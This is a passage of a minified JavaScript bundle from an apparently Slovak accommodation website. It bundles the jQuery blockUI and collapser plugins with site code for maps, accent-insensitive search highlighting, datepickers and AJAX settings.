(function(){"use strict";function e(e){function o(o,i){var s,h,k=o==window,v=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(o).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),s=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),v=void 0===v?i.message:v,k&&b&&t(window,{fadeOut:0}),v&&"string"!=typeof v&&(v.parentNode||v.jquery)){var y=v.jquery?v[0]:v,m={};e(o).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(o).data("blockUI.onUnblock",i.onUnblock);var g,I,w,U,x=i.baseZ;g=r||i.forceIframe?e('<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),I=i.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),v&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(s)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&g.css("opacity",0);var C=[g,I,w],S=k?e("body"):e(o);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var O=f&&(!e.support.boxModel||e("object,embed",k?null:o).length>0);if(u||O){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var E=d(o,"borderTopWidth"),T=d(o,"borderLeftWidth"),M=E?"(0 - "+E+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,o){var t=o[0].style;if(t.position="absolute",2>e)k?t.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):t.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?t.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):t.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&t.setExpression("left",B),M&&t.setExpression("top",M);else if(i.centerY)k&&t.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),t.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,s="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';t.setExpression("top",s)}})}if(v&&(i.theme?w.find(".ui-widget-content").append(v):w.append(v),(v.jquery||v.nodeType)&&e(v).show()),(r||i.forceIframe)&&i.showOverlay&&g.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!v?j:c,z=v?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),v&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),v&&w.show(),i.onBlock&&i.onBlock();if(n(1,o,i),k?(b=w[0],p=e(i.focusableElements,b),i.focusInput&&setTimeout(l,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(o).unblock(i)},i.timeout);e(o).data("blockUI.timeout",W)}}}function t(o,t){var s,l=o==window,a=e(o),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),t=e.extend({},e.blockUI.defaults,t||{}),n(0,o,t),null===t.onUnblock&&(t.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=l?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),t.cursorReset&&(r.length>1&&(r[1].style.cursor=t.cursorReset),r.length>2&&(r[2].style.cursor=t.cursorReset)),l&&(b=p=null),t.fadeOut?(s=r.length,r.stop().fadeOut(t.fadeOut,function(){0===--s&&i(r,d,t,o)})):i(r,d,t,o)}function i(o,t,i,n){var s=e(n);if(!s.data("blockUI.isBlocked")){o.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),t&&t.el&&(t.el.style.display=t.display,t.el.style.position=t.position,t.parent&&t.parent.appendChild(t.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var l=e(document.body),a=l.width(),d=l[0].style.width;l.width(a-1).width(a),l[0].style.width=d}}function n(o,t,i){var n=t==window,l=e(t);if((o||(!n||b)&&(n||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",o),n&&i.bindEvents&&(!o||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";o?e(document).bind(a,i,s):e(document).unbind(a,s)}}function s(o){if("keydown"===o.type&&o.keyCode&&9==o.keyCode&&b&&o.data.constrainTabKey){var t=p,i=!o.shiftKey&&o.target===t[t.length-1],n=o.shiftKey&&o.target===t[0];if(i||n)return setTimeout(function(){l(n)},10),!1}var s=o.data,a=e(o.target);return a.hasClass("blockOverlay")&&s.onOverlayClick&&s.onOverlayClick(o),a.parents("div."+s.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function l(e){if(p){var o=p[e===!0?p.length-1:0];o&&o.focus()}}function a(e,o,t){var i=e.parentNode,n=e.style,s=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),l=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");o&&(n.left=s>0?s+"px":"0"),t&&(n.top=l>0?l+"px":"0")}function d(o,t){return parseInt(e.css(o,t),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent);document.documentMode||0;var f=e.isFunction(document.createElement("div").style.setExpression);e.blockUI=function(e){o(window,e)},e.unblockUI=function(e){t(window,e)},e.growlUI=function(o,t,i,n){var s=e('<div class="growlUI"></div>');o&&s.append("<h1>"+o+"</h1>"),t&&s.append("<h2>"+t+"</h2>"),void 0===i&&(i=3e3);var l=function(o){o=o||{},e.blockUI({message:s,fadeIn:o.fadeIn!==void 0?o.fadeIn:700,fadeOut:o.fadeOut!==void 0?o.fadeOut:1e3,timeout:o.timeout!==void 0?o.timeout:i,centerY:!1,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})};l(),s.css("opacity"),s.mouseover(function(){l({fadeIn:0,timeout:3e4});var o=e(".blockMsg");o.stop(),o.fadeTo(300,1)}).mouseout(function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var i=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var o=e(this);i.ignoreIfBlocked&&o.data("blockUI.isBlocked")||o.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,o(this,t)})},e.fn.unblock=function(o){return this[0]===window?(e.unblockUI(o),this):this.each(function(){t(this,o)})},e.blockUI.version=2.66,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)})();
(function(e,m,p,q){function l(b,f){this.o=e.extend({},n,f);this.e=e(b);this.init()}var n={target:"next",mode:"words",speed:"slow",truncate:10,ellipsis:"...",effect:"fade",controlBtn:"",showText:"Show more",hideText:"Hide text",showClass:"show-class",hideClass:"hide-class",atStart:"hide",lockHide:!1,dynamic:!1,changeText:!1,beforeShow:null,afterShow:null,beforeHide:null,afterHide:null};l.prototype={init:function(){var b=this;b.mode=b.o.mode;b.remaining={};b.ctrlHtml=' <a href="#" data-ctrl class="'+
(e.isFunction(b.o.controlBtn)?"":b.o.controlBtn)+'"></a>';e(b.e).each(function(){e(this).data("oCnt",b.e.html());var a=e.isFunction(b.o.atStart)?b.o.atStart.call(b.e):b.o.atStart,a="undefined"!==typeof b.e.attr("data-start")?b.e.attr("data-start"):a;"hide"==a?b.hide(b.e,0):b.show(b.e,0)});var f;e(m).on("resize",function(){b.o.dynamic&&"lines"==b.mode&&(clearTimeout(f),f=setTimeout(function(){b.reInit(b.e)},100))})},show:function(b,f){var a=this,c=e(b);"undefined"===typeof f&&(f=a.o.speed);var g=function(){e.isFunction(a.o.afterShow)&&a.o.afterShow.call(a.e,a)};e.isFunction(a.o.beforeShow)&&a.o.beforeShow.call(a.e,a);switch(a.mode){case"chars":case"words":var d=c.height();c.html(c.data("tHTML"));var h=c.height();c.height(d);c.animate({height:h},f,function(){c.height("auto");g()}).removeClass(a.o.hideClass).addClass(a.o.showClass);c.data("tHTML",c.html());break;case"lines":0==c.children("div").length&&c.wrapInner("<div>");var k=c.children("div"),d=k.height(),h=k.html(c.data("oCnt")).css("height","").height();k.css("height",d);k.animate({height:h},f,function(){k.height("auto");g()});c.removeClass(a.o.hideClass).addClass(a.o.showClass);break;case"block":a.blockMode(c,"show",f,g)}a.status=1;if(!0==a.o.lockHide)return c.find("[data-ctrl]").remove(),"";if("block"==a.mode)c.off("click.coll").on("click.coll",function(b){b.preventDefault();a.hide(c)});else 0!=c.find("[data-ctrl]").length||e.isFunction(a.o.controlBtn)||c.append(a.ctrlHtml),a.ctrlBtn=e.isFunction(a.o.controlBtn)?a.o.controlBtn.call(a.e):e(c.find("[data-ctrl]")),a.ctrlBtn.off("click.coll").on("click.coll",function(b){b.preventDefault();a.hide(c)}).html(a.o.hideText)},hide:function(b,f){var a=this,c=e(b);"undefined"===typeof f&&(f=a.o.speed);var g=function(){e.isFunction(a.o.afterHide)&&a.o.afterHide.call(a.e,a)};e.isFunction(a.o.beforeHide)&&a.o.beforeHide.call(a.e,a);c.find("[data-ctrl]").remove();switch(a.mode){case"chars":var d=e.trim(c.text());a.remaining.chars=d.length-a.o.truncate;d.length>a.o.truncate&&(c.data("tHTML",c.html()),d=a.pad(d.slice(0,a.o.truncate),d.slice(a.o.truncate,d.length)),c.html(d).removeClass(a.o.showClass).addClass(a.o.hideClass),g());break;case"words":d=e.trim(c.text());d=d.split(" ");a.remaining.words=d.length-a.o.truncate;d.length>a.o.truncate&&(c.data("tHTML",c.html()),d=a.pad(d.slice(0,a.o.truncate).join(" "),d.slice(a.o.truncate,d.length).join(" ")),c.html(d).removeClass(a.o.showClass).addClass(a.o.hideClass),g());break;case"lines":0==c.children("div").length&&c.wrapInner("<div>");d=c.children("div").css("height","");d.html(d.text());var h=d.height();"undefined"===typeof c.data("lHeight")?(temp=d.clone(),lHeight=temp.text("a").insertAfter(d).height(),c.data("lHeight",lHeight),d.next().remove()):lHeight=c.data("lHeight");lines=h/lHeight;a.remaining.lines=lines-a.o.truncate;0<a.remaining.lines&&(d.css("overflow","hidden"),d.animate({height:lHeight*a.o.truncate},f).data("tHeight",h),c.removeClass(a.o.showClass).addClass(a.o.hideClass),0!=c.find("[data-ctrl]").length||e.isFunction(a.o.controlBtn)||c.append(a.ctrlHtml),g());break;case"block":a.blockMode(c,"hide",f,g)}a.status=0;"block"==a.mode?c.unbind("click.coll").bind("click.coll",function(b){b.preventDefault();a.show(c)}):(a.ctrlBtn=e.isFunction(a.o.controlBtn)?a.o.controlBtn.call(a.e):e(c.find("[data-ctrl]")),a.ctrlBtn.off("click.coll").on("click.coll",function(b){b.preventDefault();a.show(c)}).html(a.o.showText),g=a.o.showText,d={chars:["character","characters"],words:["word","words"],lines:["lines","lines"]},g=g.replace("%s",a.remaining[a.mode]+(1==a.remaining[a.mode]?" "+d[a.mode][0]:" "+d[a.mode][1])),a.ctrlBtn.html(g))},pad:function(b,f){return b+'<span class="coll-ellipsis">'+this.o.ellipsis+"</span>"+(e.isFunction(this.o.ctrlBtn)?"":this.ctrlHtml)+'<span class="coll-hidden" style="display:none">'+f+"</span>"},blockMode:function(b,f,a,c){var g=["fadeOut","slideUp","fadeIn","slideDown"],d="fade"==this.o.effect?0:1,g="hide"==f?g[d]:g[d+2];if(e.isFunction(this.o.target))this.o.target.call(this.e)[g](a,c);else if(e.fn[this.o.target])e(b)[this.o.target]()[g](a,c);"show"==f?(b.removeClass(this.o.showClass).addClass(this.o.hideClass),this.o.changeText&&b.text(this.o.hideText)):(b.removeClass(this.o.hideClass).addClass(this.o.showClass),this.o.changeText&&b.text(this.o.showText))},reInit:function(b){b.find("[data-ctrl]").remove();b.html(this.e.data("oCnt"));0==this.status?this.hide(b,0):this.show(b,0)}};e.fn.collapser=function(b){return this.each(function(){e.data(this,"collapser")||e.data(this,"collapser",new l(this,b))})}})(jQuery,window,document);
var query="";function google_maps()
{if($('#map').size()!=0)
{var center=$('#show_map').data('gps').split('::');var gps=new google.maps.LatLng(center[0],center[1]);var mapOptions={zoom:10,scrollwheel:false,mapTypeId:google.maps.MapTypeId.ROADMAP};map=new google.maps.Map(document.getElementById("map"),mapOptions);map.setCenter(gps);var marker=new google.maps.Marker({position:gps,map:map,icon:paths.base+"public/img/ubytko_transparent.png"});}}
function floatify(input)
{var pattern=/^[-+]?(?=.*\d)\d*(?:\.\d*)?$/;var input=$.trim(input).replace(',','.');return(pattern.test(input)==true)?input:'';}
function replaceAll(str,mapObj){var re=new RegExp(Object.keys(mapObj).join("|"),"gi");return str.replace(re,function(matched){return mapObj[matched];});}
var accent_map={'ẚ':'a','Á':'a','á':'a','À':'a','à':'a','Ă':'a','ă':'a','Ắ':'a','ắ':'a','Ằ':'a','ằ':'a','Ẵ':'a','ẵ':'a','Ẳ':'a','ẳ':'a','Â':'a','â':'a','Ấ':'a','ấ':'a','Ầ':'a','ầ':'a','Ẫ':'a','ẫ':'a','Ẩ':'a','ẩ':'a','Ǎ':'a','ǎ':'a','Å':'a','å':'a','Ǻ':'a','ǻ':'a','Ä':'a','ä':'a','Ǟ':'a','ǟ':'a','Ã':'a','ã':'a','Ȧ':'a','ȧ':'a','Ǡ':'a','ǡ':'a','Ą':'a','ą':'a','Ā':'a','ā':'a','Ả':'a','ả':'a','Ȁ':'a','ȁ':'a','Ȃ':'a','ȃ':'a','Ạ':'a','ạ':'a','Ặ':'a','ặ':'a','Ậ':'a','ậ':'a','Ḁ':'a','ḁ':'a','Ⱥ':'a','ⱥ':'a','Ǽ':'a','ǽ':'a','Ǣ':'a','ǣ':'a','Ḃ':'b','ḃ':'b','Ḅ':'b','ḅ':'b','Ḇ':'b','ḇ':'b','Ƀ':'b','ƀ':'b','ᵬ':'b','Ɓ':'b','ɓ':'b','Ƃ':'b','ƃ':'b','Ć':'c','ć':'c','Ĉ':'c','ĉ':'c','Č':'c','č':'c','Ċ':'c','ċ':'c','Ç':'c','ç':'c','Ḉ':'c','ḉ':'c','Ȼ':'c','ȼ':'c','Ƈ':'c','ƈ':'c','ɕ':'c','Ď':'d','ď':'d','Ḋ':'d','ḋ':'d','Ḑ':'d','ḑ':'d','Ḍ':'d','ḍ':'d','Ḓ':'d','ḓ':'d','Ḏ':'d','ḏ':'d','Đ':'d','đ':'d','ᵭ':'d','Ɖ':'d','ɖ':'d','Ɗ':'d','ɗ':'d','Ƌ':'d','ƌ':'d','ȡ':'d','ð':'d','É':'e','Ə':'e','Ǝ':'e','ǝ':'e','é':'e','È':'e','è':'e','Ĕ':'e','ĕ':'e','Ê':'e','ê':'e','Ế':'e','ế':'e','Ề':'e','ề':'e','Ễ':'e','ễ':'e','Ể':'e','ể':'e','Ě':'e','ě':'e','Ë':'e','ë':'e','Ẽ':'e','ẽ':'e','Ė':'e','ė':'e','Ȩ':'e','ȩ':'e','Ḝ':'e','ḝ':'e','Ę':'e','ę':'e','Ē':'e','ē':'e','Ḗ':'e','ḗ':'e','Ḕ':'e','ḕ':'e','Ẻ':'e','ẻ':'e','Ȅ':'e','ȅ':'e','Ȇ':'e','ȇ':'e','Ẹ':'e','ẹ':'e','Ệ':'e','ệ':'e','Ḙ':'e','ḙ':'e','Ḛ':'e','ḛ':'e','Ɇ':'e','ɇ':'e','ɚ':'e','ɝ':'e','Ḟ':'f','ḟ':'f','ᵮ':'f','Ƒ':'f','ƒ':'f','Ǵ':'g','ǵ':'g','Ğ':'g','ğ':'g','Ĝ':'g','ĝ':'g','Ǧ':'g','ǧ':'g','Ġ':'g','ġ':'g','Ģ':'g','ģ':'g','Ḡ':'g','ḡ':'g','Ǥ':'g','ǥ':'g','Ɠ':'g','ɠ':'g','Ĥ':'h','ĥ':'h','Ȟ':'h','ȟ':'h','Ḧ':'h','ḧ':'h','Ḣ':'h','ḣ':'h','Ḩ':'h','ḩ':'h','Ḥ':'h','ḥ':'h','Ḫ':'h','ḫ':'h','H':'h','̱':'h','ẖ':'h','Ħ':'h','ħ':'h','Ⱨ':'h','ⱨ':'h','Í':'i','í':'i','Ì':'i','ì':'i','Ĭ':'i','ĭ':'i','Î':'i','î':'i','Ǐ':'i','ǐ':'i','Ï':'i','ï':'i','Ḯ':'i','ḯ':'i','Ĩ':'i','ĩ':'i','İ':'i','i':'i','Į':'i','į':'i','Ī':'i','ī':'i','Ỉ':'i','ỉ':'i','Ȉ':'i','ȉ':'i','Ȋ':'i','ȋ':'i','Ị':'i','ị':'i','Ḭ':'i','ḭ':'i','I':'i','ı':'i','Ɨ':'i','ɨ':'i','Ĵ':'j','ĵ':'j','J':'j','̌':'j','ǰ':'j','ȷ':'j','Ɉ':'j','ɉ':'j','ʝ':'j','ɟ':'j','ʄ':'j','Ḱ':'k','ḱ':'k','Ǩ':'k','ǩ':'k','Ķ':'k','ķ':'k','Ḳ':'k','ḳ':'k','Ḵ':'k','ḵ':'k','Ƙ':'k','ƙ':'k','Ⱪ':'k','ⱪ':'k','Ĺ':'a','ĺ':'l','Ľ':'l','ľ':'l','Ļ':'l','ļ':'l','Ḷ':'l','ḷ':'l','Ḹ':'l','ḹ':'l','Ḽ':'l','ḽ':'l','Ḻ':'l','ḻ':'l','Ł':'l','ł':'l','Ł':'l','̣':'l','ł':'l','̣':'l','Ŀ':'l','ŀ':'l','Ƚ':'l','ƚ':'l','Ⱡ':'l','ⱡ':'l','Ɫ':'l','ɫ':'l','ɬ':'l','ɭ':'l','ȴ':'l','Ḿ':'m','ḿ':'m','Ṁ':'m','ṁ':'m','Ṃ':'m','ṃ':'m','ɱ':'m','Ń':'n','ń':'n','Ǹ':'n','ǹ':'n','Ň':'n','ň':'n','Ñ':'n','ñ':'n','Ṅ':'n','ṅ':'n','Ņ':'n','ņ':'n','Ṇ':'n','ṇ':'n','Ṋ':'n','ṋ':'n','Ṉ':'n','ṉ':'n','Ɲ':'n','ɲ':'n','Ƞ':'n','ƞ':'n','ɳ':'n','ȵ':'n','N':'n','̈':'n','n':'n','̈':'n','Ó':'o','ó':'o','Ò':'o','ò':'o','Ŏ':'o','ŏ':'o','Ô':'o','ô':'o','Ố':'o','ố':'o','Ồ':'o','ồ':'o','Ỗ':'o','ỗ':'o','Ổ':'o','ổ':'o','Ǒ':'o','ǒ':'o','Ö':'o','ö':'o','Ȫ':'o','ȫ':'o','Ő':'o','ő':'o','Õ':'o','õ':'o','Ṍ':'o','ṍ':'o','Ṏ':'o','ṏ':'o','Ȭ':'o','ȭ':'o','Ȯ':'o','ȯ':'o','Ȱ':'o','ȱ':'o','Ø':'o','ø':'o','Ǿ':'o','ǿ':'o','Ǫ':'o','ǫ':'o','Ǭ':'o','ǭ':'o','Ō':'o','ō':'o','Ṓ':'o','ṓ':'o','Ṑ':'o','ṑ':'o','Ỏ':'o','ỏ':'o','Ȍ':'o','ȍ':'o','Ȏ':'o','ȏ':'o','Ơ':'o','ơ':'o','Ớ':'o','ớ':'o','Ờ':'o','ờ':'o','Ỡ':'o','ỡ':'o','Ở':'o','ở':'o','Ợ':'o','ợ':'o','Ọ':'o','ọ':'o','Ộ':'o','ộ':'o','Ɵ':'o','ɵ':'o','Ṕ':'p','ṕ':'p','Ṗ':'p','ṗ':'p','Ᵽ':'p','Ƥ':'p','ƥ':'p','P':'p','̃':'p','p':'p','̃':'p','ʠ':'q','Ɋ':'q','ɋ':'q','Ŕ':'r','ŕ':'r','Ř':'r','ř':'r','Ṙ':'r','ṙ':'r','Ŗ':'r','ŗ':'r','Ȑ':'r','ȑ':'r','Ȓ':'r','ȓ':'r','Ṛ':'r','ṛ':'r','Ṝ':'r','ṝ':'r','Ṟ':'r','ṟ':'r','Ɍ':'r','ɍ':'r','ᵲ':'r','ɼ':'r','Ɽ':'r','ɽ':'r','ɾ':'r','ᵳ':'r','ß':'s','Ś':'s','ś':'s','Ṥ':'s','ṥ':'s','Ŝ':'s','ŝ':'s','Š':'s','š':'s','Ṧ':'s','ṧ':'s','Ṡ':'s','ṡ':'s','ẛ':'s','Ş':'s','ş':'s','Ṣ':'s','ṣ':'s','Ṩ':'s','ṩ':'s','Ș':'s','ș':'s','ʂ':'s','S':'s','̩':'s','s':'s','̩':'s','Þ':'t','þ':'t','Ť':'t','ť':'t','T':'t','̈':'t','ẗ':'t','Ṫ':'t','ṫ':'t','Ţ':'t','ţ':'t','Ṭ':'t','ṭ':'t','Ț':'t','ț':'t','Ṱ':'t','ṱ':'t','Ṯ':'t','ṯ':'t','Ŧ':'t','ŧ':'t','Ⱦ':'t','ⱦ':'t','ᵵ':'t','ƫ':'t','Ƭ':'t','ƭ':'t','Ʈ':'t','ʈ':'t','ȶ':'t','Ú':'u','ú':'u','Ù':'u','ù':'u','Ŭ':'u','ŭ':'u','Û':'u','û':'u','Ǔ':'u','ǔ':'u','Ů':'u','ů':'u','Ü':'u','ü':'u','Ǘ':'u','ǘ':'u','Ǜ':'u','ǜ':'u','Ǚ':'u','ǚ':'u','Ǖ':'u','ǖ':'u','Ű':'u','ű':'u','Ũ':'u','ũ':'u','Ṹ':'u','ṹ':'u','Ų':'u','ų':'u','Ū':'u','ū':'u','Ṻ':'u','ṻ':'u','Ủ':'u','ủ':'u','Ȕ':'u','ȕ':'u','Ȗ':'u','ȗ':'u','Ư':'u','ư':'u','Ứ':'u','ứ':'u','Ừ':'u','ừ':'u','Ữ':'u','ữ':'u','Ử':'u','ử':'u','Ự':'u','ự':'u','Ụ':'u','ụ':'u','Ṳ':'u','ṳ':'u','Ṷ':'u','ṷ':'u','Ṵ':'u','ṵ':'u','Ʉ':'u','ʉ':'u','Ṽ':'v','ṽ':'v','Ṿ':'v','ṿ':'v','Ʋ':'v','ʋ':'v','Ẃ':'w','ẃ':'w','Ẁ':'w','ẁ':'w','Ŵ':'w','ŵ':'w','W':'w','̊':'w','ẘ':'w','Ẅ':'w','ẅ':'w','Ẇ':'w','ẇ':'w','Ẉ':'w','ẉ':'w','Ẍ':'x','ẍ':'x','Ẋ':'x','ẋ':'x','Ý':'y','ý':'y','Ỳ':'y','ỳ':'y','Ŷ':'y','ŷ':'y','Y':'y','̊':'y','ẙ':'y','Ÿ':'y','ÿ':'y','Ỹ':'y','ỹ':'y','Ẏ':'y','ẏ':'y','Ȳ':'y','ȳ':'y','Ỷ':'y','ỷ':'y','Ỵ':'y','ỵ':'y','ʏ':'y','Ɏ':'y','ɏ':'y','Ƴ':'y','ƴ':'y','Ź':'z','ź':'z','Ẑ':'z','ẑ':'z','Ž':'z','ž':'z','Ż':'z','ż':'z','Ẓ':'z','ẓ':'z','Ẕ':'z','ẕ':'z','Ƶ':'z','ƶ':'z','Ȥ':'z','ȥ':'z','ʐ':'z','ʑ':'z','Ⱬ':'z','ⱬ':'z','Ǯ':'z','ǯ':'z','ƺ':'z','２':'2','６':'6','Ｂ':'B','Ｆ':'F','Ｊ':'J','Ｎ':'N','Ｒ':'R','Ｖ':'V','Ｚ':'Z','ｂ':'b','ｆ':'f','ｊ':'j','ｎ':'n','ｒ':'r','ｖ':'v','ｚ':'z','１':'1','５':'5','９':'9','Ａ':'A','Ｅ':'E','Ｉ':'I','Ｍ':'M','Ｑ':'Q','Ｕ':'U','Ｙ':'Y','ａ':'a','ｅ':'e','ｉ':'i','ｍ':'m','ｑ':'q','ｕ':'u','ｙ':'y','０':'0','４':'4','８':'8','Ｄ':'D','Ｈ':'H','Ｌ':'L','Ｐ':'P','Ｔ':'T','Ｘ':'X','ｄ':'d','ｈ':'h','ｌ':'l','ｐ':'p','ｔ':'t','ｘ':'x','３':'3','７':'7','Ｃ':'C','Ｇ':'G','Ｋ':'K','Ｏ':'O','Ｓ':'S','Ｗ':'W','ｃ':'c','ｇ':'g','ｋ':'k','ｏ':'o','ｓ':'s','ｗ':'w'};function accent_fold(s){if(!s){return'';}
var ret='';for(var i=0;i<s.length;i++){ret+=accent_map[s.charAt(i)]||s.charAt(i);}
return ret;};function accent_folded_hilite(str,q)
{var str_folded=accent_fold(str).toLowerCase().replace(/[<>]+/g,'');var q_folded=accent_fold(q).toLowerCase().replace(/[<>]+/g,'');var re=new RegExp(q_folded,'g');var hilite_hints=str_folded.replace(re,'{'+q_folded+'}');var spos=0;var highlighted='';for(var i=0;i<hilite_hints.length;i++){var c=str.charAt(spos);var h=hilite_hints.charAt(i);if(h==='{'){highlighted+='<b class="orange">';}else if(h==='}'){highlighted+='</b>';}else{spos+=1;highlighted+=c;}}
return highlighted;}
var paths={base:'https://www.ubytko.sk/'};(function($,window,document)
{$.fn.serializeObject=function()
{var o={};var a=this.serializeArray();$.each(a,function(){if(o[this.name]){if(!o[this.name].push){o[this.name]=[o[this.name]];}
o[this.name].push(this.value||'');}else{o[this.name]=this.value||'';}});return o;};function datepickerUI_range(this_obj,date_start_string,date_end_string,always)
{var date_start=$('#'+date_start_string).datepicker("getDate");var date_end=$('#'+date_end_string).datepicker("getDate");if((date_start!=null&&date_end!=null)||always)
{console.log(date_start);console.log(date_end);if(this_obj.attr('id')==date_start_string&&date_start>=date_end)
{date_start.setDate(date_start.getDate()+1);$('#'+date_end_string).datepicker("setDate",date_start);}
if(this_obj.attr('id')==date_end_string&&(date_start>=date_end||date_start==null))
{date_end.setDate(date_end.getDate()-1);$('#'+date_start_string).datepicker("setDate",date_end);}}}
paths.ajax_execute=paths.base+'_ajax_execute.php';var registry={module:null,root:$('body, html'),body:$('body'),html:$('html')};registry.module=registry.html.data('module');var map;$.ajaxSetup({headers:{'X-lang':registry.html.attr('lang')}});$.colorbox.settings.current=i18n.colorbox.current;$.colorbox.settings.previous=i18n.colorbox.previous;$.colorbox.settings.next=i18n.colorbox.next;$.colorbox.settings.close=i18n.colorbox.close;$.colorbox.settings.imgError=i18n.colorbox.imgError;$.datepicker.setDefaults
({prevText:i18n.datepicker.prevText,nextText:i18n.datepicker.nextText,currentText:i18n.datepicker.currentText,closeText:i18n.datepicker.closeText,firstDay:1,numberOfMonths:1,gotoCurrent:true,showButtonPanel:false,minDate:0,changeMonth:false,changeYear:false,dateFormat:i18n.datepicker.dateFormat,monthNames:i18n.datepicker.monthNames,dayNamesMin:i18n.datepicker.dayNamesMin,dayNames:i18n.datepicker.dayNames});var classesToRemove=['ui-helper-reset','ui-helper-clearfix','ui-widget-header','ui-widget','ui-widget-content','ui-corner-all','ui-corner-top','ui-corner-bottom','ui-corner-right','ui-corner-left','ui-corner-tl','ui-corner-tr','ui-corner-bl','ui-corner-br'];var removeClassesCreateHandler=function(event,ui){var that=$(this);$.each(classesToRemove,function(idx,val){that.removeClass(val);$('.'+val,that).removeClass(val);});};var fbSideLoaded=false,fbHover=false;var 